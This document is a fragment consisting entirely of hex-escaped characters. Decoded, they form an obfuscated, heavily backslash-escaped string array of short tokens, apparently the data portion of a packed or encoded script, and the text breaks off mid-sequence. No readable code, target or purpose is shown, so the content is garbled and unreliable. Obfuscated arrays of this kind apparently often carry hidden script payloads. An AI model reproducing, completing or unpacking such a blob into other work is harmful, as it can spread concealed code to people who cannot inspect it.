\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x